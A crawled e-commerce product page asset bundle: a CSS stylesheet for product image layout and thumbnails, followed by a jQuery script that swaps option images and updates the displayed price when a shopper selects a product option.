.breadcrumb {
  margin-bottom: 2em;
  text-align: center;
}

.breadcrumb, .breadcrumb a {
  font-size: 1em !important;
}

.socialMediaShare {
  display: none;
}

@media (min-width: 801px) {
  .breadcrumb {
    margin-bottom: .75rem;
    text-align: inherit;
  }
}

/* General layout */
#product-img-right-col-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

#productImageContainer, .productViewRight {
  width: 100% !important;
  margin: 0;
}

#productImageContainer {
  margin-right: 15px;
}

.productViewRight {
  text-align: center;
}

@media (max-width: 800px) {
  .productViewRight {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
}

@media (min-width: 801px) {
  #product-img-right-col-container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #productImageContainer, .productViewRight {
    width: calc(50% - 15px) !important;
  }
  .productViewRight {
    text-align: inherit;
  }
}

/* Product main image */
.productImage {
  height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productImage img {
  border: none;
  padding: 0;
  max-height: 100%;
  max-width: 100%;
}

.productClickToEnlarge {
  display: none;
}

@media (min-width: 801px) {
  .productClickToEnlarge {
    display: block;
    margin-top: .5em;
  }
}

/* Product page slideshow */
div.slideshow-container {
  height: 400px;
  margin-bottom: 12px;
}

div.slideshow span.image-wrapper {
  height: 100%;
}

#slideshow .productImage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  max-height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productClickToEnlarge {
  margin: 0;
}

a.productImage {
  vertical-align: inherit;
  position: inherit;
}

@media (max-width: 800px) {
  a.productImage, .productImage img {
    max-height: 100%;
  }
}

/* Controls */
#controls {
  width: 100px;
  height: 42px;
  font-size: 16px;
  padding: 12px 0;
}

#controls a {
  font-size: 16px !important;
}

@media only screen and (max-width: 800px) {
  #controls {
    margin: auto;
  }
}

/* Thumbs */
ul.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.thumbs li {
  width: calc(25% - 12px);
  margin: 6px !important;
}

a.thumb {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-top: 75%;
}

a.thumb img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media only screen and (max-width: 480px) {
  .productsperpage, div.sortby {
    float: none;
  }
}

/* Right col */
.productSku {
  margin-top: 1em;
}

.optionImageSelection ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 1em -6px;
  padding: 0;
}

.optionImageSelection ul li {
  width: 100%;
  width: calc(25% - 6px);
  margin: 6px;
}

.productOptions {
  margin: 2em 0 0;
}

.productOptions .errorRequired {
  display: none;
}

@media (max-width: 800px) {
  .productShortDescription ul {
    padding: 0;
  }
  .productShortDescription li {
    list-style: inside;
  }
  .optionImageSelection ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .productOptions table {
    width: 100%;
  }
}

/* Long description*/
.productLongDescription::before {
  content: "Product Long Description";
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  text-align: center;
}

@media (min-width: 801px) {
  .productLongDescription::before {
    text-align: inherit;
  }
}
/*# sourceMappingURL=golden-moon-main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/productOptions.js
body_size: 829
content:
function bindImageSelection()
{

    var originalImage = $(".mainImage");
    var originalLink = $(".productImage");
    var originalImagePath = $(originalImage).attr("src");
    var originalLinkPath = $(originalImage).attr("href");

    var lblForimage = $(".selectImageLabel");
    var lblForimageOrgText = lblForimage.html();

    $(".optionImageSelect")
    .mouseover(function ()
    {
        var oi = new OptionImage($(this));
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "False")
            element.css("cursor", "not-allowed");

        oi.bindMainImage();

    })
    .mouseout(function ()
    {
        ReturnDefaultImage();
    });

    $(".optionImageSelect")
    .click(function ()
    {
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "True")
        {
            var oi = new OptionImage($(this));
            oi.selectImage();
            var price = document.getElementsByClassName("productPrice"); //RT: Get Price Literal 
            var pricetoAdd = parseFloat($(this).attr("data-pricevalue")).toFixed(2); //RT: Format Price to Add
            var amountToAddId = $(this).attr("data-amounttypeid"); //RT: ID determines what form of math to perform on price. 
            var hdnPrice = parseFloat($("#MainContent_hdnPrice").attr("value")).toFixed(2); //RT: Original base price

            if (pricetoAdd !== "0.00")
            {
                if (amountToAddId === "3")
                {
                    //RT: 3 == Use this Price
                    var OptionPrice = "$" + pricetoAdd;
                    price[0].textContent = OptionPrice;
                }
                if (amountToAddId === "5" || amountToAddId === "2")
                {
                    //RT: 5= + and 2 = $          
                    var OptionPrice = (+hdnPrice + +pricetoAdd).toFixed(2);
                    price[0].textContent = "$" + OptionPrice;
                }
            }
            else
            {
                price[0].textContent = "$" + hdnPrice
            }
        }
    });

    function OptionImage(image)
    {
        var fileName = $(image).attr("src").replace("th_", "md_");
        var linkName = fileName.replace("md_", "lg_");
        var description = $(image).attr("data-description");

        this.bindMainImage = function ()
        {
            originalImage.attr("src", fileName);
            lblForimage.html(description);
        };

        this.selectImage = function ()
        {
            originalImage.attr("src", fileName);
            originalImagePath = fileName;
            var hdnSelection = $(image).attr("data-selection");
            $("#" + hdnSelection).val($(image).attr("data-value"));

            lblForimageOrgText = ($(image).attr("data-description"));
            lblForimage.html(lblForimageOrgText);

            $(originalLink).attr("href", linkName);
        };
    }

    function ReturnDefaultImage()
    {
        $(originalImage).attr("src", originalImagePath);
        lblForimage.html(lblForimageOrgText);
    }
}
